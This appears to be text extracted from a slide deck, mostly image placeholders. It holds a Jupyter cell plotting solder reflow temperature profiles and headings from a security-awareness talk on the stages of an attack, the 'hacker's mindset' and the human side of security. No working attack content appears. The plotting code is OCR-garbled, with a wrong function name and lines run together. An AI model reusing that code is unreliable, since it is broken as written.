

```
In [189]: fig = plt.figure(figsize=(15, 8))
          for reflow, time in zip(reflows, times):
              plt.plot(reflow.Relative, reflow.Temperature, label=time.strftime("%d.%m.%Y %H:%M"))
          ref = pd.read.csv('reference/amtech 1f-4300.csv', names=('time', 'temp'))plt.plot(ref.time, ref.temp, label='Amtech LF-4300', color='g', linestyle='dashed')
          ticks = list(np.arange(time\_limit[0], time\_limit[1] + 1, 30))plt.xticks(ticks, rotation=45)
          plt.xlabel("Reflow profile time")
          plt.grid(True)
          # reference profile temperatures
          plt.xlim(*time limit)
          plt.ylabel("Temperature")
```






## ANATOMY OF AN ATTACK

Start at the end Recon Right tools Development + testing Execute + learn live + update **Anatomy of an attack**









## **Ultimate UX**


### **Hacker's mindset**





### END OF STORY



### **Hackers nowadays are not like from movies 10 years ago**

**0) Common sense 1) Better safe than sorry / Educate your colleagues 2) Just once, you have to be right all the time 3) Have fun 4) Deliver 100 % UX (and use it for good)**

### **It's not just about secure code. It's about people.**

